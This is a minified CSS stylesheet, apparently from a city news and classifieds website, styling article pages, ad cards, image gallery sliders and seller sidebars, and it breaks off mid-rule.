.myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.myfricktwoo .myfricktwoo__card{width:100%}.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px} .myfricktwoo .myfricktwoo__card .view__number,.myfricktwoo .myfricktwoo__card-published{font-size:14px;line-height:19px;font-weight:400;color:#758290}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw,.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}.myfricktwoo__banners{margin-bottom:70px;width:100%}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #9eaab9;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#ff6700;border-color:transparent}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#172536}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}.city-news__more-dunamic-partners,.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}.city-news__box-partner .city-news__header{margin-bottom:15px}}#news-single,#page-news{padding-top:15px;padding-bottom:55px}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}.city-news__box-partner .city-news__header{margin-bottom:5px}#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}.city-news__more-dunamic-partners{margin-bottom:30px}#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook,#news-single .article__info .soc__link .icon__tele,#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#news-single .article__info .soc__link:hover{background-color:#ff6700}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#ff6700;border-radius:6px;margin-right:20px}#news-single .article__published,#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}#news-single .article__published{font-family:"Roboto",sans-serif;margin-right:20px}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758290}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}#page-news .page-news__title{font-size:38px;line-height:46px}#news-single .article__published,#page-news .card-item .view__number,#page-news .card-item__published{font-size:14px;line-height:19px}#page-news .card-item__title{font-size:14px;line-height:18px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}#news-single .article__info-wrap{margin-right:0}#news-single .article__info .article__social,#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#news-single .article__views .view__number{font-size:16px;line-height:22px}#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners,.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}.city-news__box-partner .city-news__header{margin-bottom:5px}#page-news{padding-top:5px;padding-bottom:35px}#page-news .page-news__title{font-size:42px;line-height:51px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{margin-bottom:20px}#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#news-single .article__published{font-size:14px;line-height:19px}#news-single .article__views .view__number{font-size:16px;line-height:22px}#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle p{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;text-align:left}#news-single .article__footer .article__tags .tag:hover,#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__footer .article__tags .tag,#news-single .news-topic a.card-item__title:hover{text-decoration:underline}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6;text-decoration:underline}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d1dae4;border-radius:15px}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758290;text-align:right}#news-single .article__footer,#news-single .sidebar{margin-top:15px}#news-single .article__footer .article__source,#news-single .article__footer .article__tags{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#news-single .article__subtitle a{font-size:16px;line-height:20px}#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}#news-single .article__footer .article__feedback-error,#news-single .article__footer .article__source a,#news-single .article__footer .article__tags .tag,#news-single .article__footer .article__tags .tag__wrap{font-weight:400;font-size:14px;line-height:19px;color:#758290}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;margin-left:5px}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#news-single .article__subtitle a{font-size:16px;line-height:20px}#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{text-align:center}#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{text-align:center}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook,#news-single .article__footer .soc__link .icon__tele,#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#news-single .article__footer .soc__link:hover{background-color:#ff6700}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{margin-top:15px;margin-bottom:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}#news-single .news-topic .card-item__img img{width:80px;height:59px}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published,#news-single .news-topic .view__number{font-size:16px;line-height:22px}#news-single .news-topic .icon__views{width:16px;height:16px}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#172536;font-weight:700;text-decoration:none}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}#news-single .news-topic .card-item__img img{width:76px;height:56px}#news-single .news-topic .card-item__published,#news-single .news-topic .view__number{font-size:12px;line-height:14px}#news-single .news-topic .icon__views{width:12px;height:12px}#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}  .h-gallery-slider,.v-gallary-slider{max-width:960px;position:relative;overflow:hidden}#opinions .opinion .author__full-name:hover,#opinions .opinion .opinion__content-title:hover{text-decoration:underline}.h-gallery-slider{width:100%;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide,.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}.h-gallery-slider .icon__fullscreen,.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(23,37,54,.8);border-radius:6px;z-index:100}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}.h-gallery-slider .gallery-thumbs{width:190px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active,.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #07bab6}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #9eaab9;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover,.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #07bab6}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}.h-gallery-slider .h-gallery-prev{left:20px}.h-gallery-slider .h-gallery-next{right:20px}.h-gallery-slider .h-gallery-prev::after{background-size:16px 16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#boards,#bords-single,#opinions{padding-top:15px;padding-bottom:55px}#boards .myfricktwoo,#bords-single .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:15px 0 0}#boards .myfricktwoo__header-create{margin-top:15px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single .myfricktwoo__views,.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}.h-gallery-slider .h-gallery-next{right:10px}.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category,#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;font-weight:400;font-size:14px;color:#2d3f56;padding:0 15px}#bords-single .myfricktwoo__category{display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;border-radius:18px;border:1px solid #d1dae4}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;line-height:19px;border-radius:18px;border:1px solid #d1dae4;margin-right:20px}#bords-single .myfricktwoo__published,#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#bords-single .myfricktwoo__published{margin-right:20px}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2d3f56;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#ff6700;margin-left:10px}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2d3f56;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d1dae4;border-radius:23px;margin-top:30px;margin-bottom:40px}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2d3f56;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#ff6700;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#5d7592;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}#bords-single .myfricktwoo__published,#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar .myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#07bab6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#ff5c00}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2d3f56;border:1px solid #ff6700;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#ff6700;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #07bab6}#bords-single .section-title,.myfricktwoo-infoblock__title{font-weight:600;font-size:24px;line-height:29px;font-family:Roboto,sans-serif}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}#bords-single .section-title{color:#2d3f56;margin-top:40px;margin-bottom:20px}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}.v-gallary-slider{width:100%;height:624px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media 